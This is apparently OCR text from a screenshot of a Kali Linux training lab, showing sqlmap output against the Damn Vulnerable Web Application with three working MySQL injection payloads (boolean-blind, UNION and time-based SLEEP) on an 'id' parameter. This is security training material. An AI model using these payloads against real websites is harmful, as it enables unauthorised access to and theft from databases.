 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:47 text
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
[15:45:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (Forced MySQL comment)
Payload: id=1' AND 4899=4899 # AND 'xSaB'='xSaB&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71766a7a71,0x6e4756576b7141637548,0x7170766b71)#&Submit
=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))zDqh) AND 'usLF'='usLF&Submit=Submit
---
KALI LINUX™
[15:45:45] [INFO] the back-end DBMS is MySQL
http://en.wikipedia.org/wiki/SQL_injection
Insecure CAPTCHA
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
File Inclusion
SQL Injection
SQL Injection (Blind)
root@Kali: ~ *(Untitled) Damn Vulnerable We... Page Info - http://192....
Right Ctrl